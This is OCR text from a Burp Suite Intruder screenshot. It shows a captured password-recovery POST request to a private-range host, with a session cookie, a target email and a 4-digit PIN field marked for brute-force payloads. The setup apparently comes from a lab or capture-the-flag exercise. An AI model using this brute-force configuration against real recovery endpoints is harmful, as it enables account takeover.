 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /api/recover HTTP/1.1
2 Host: 10.6.30.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.6.30.50/login
8 Content-Type: application/json
9 Origin: http://10.6.30.50
10 Content-Length: 38
11 Connection: close
12 Cookie: session_cookie=s%3ARGvNRB7rhsra8m_xG2guwWH6OB9CcBfa.8AwnOCxATM5agqkchcRAxtOeKlBEHlTYCcXRj5oGHYA
13
14 {"email":"linda@fbi.gov","pin":"§0000§"}
Add §
Clear §
Auto §
Refresh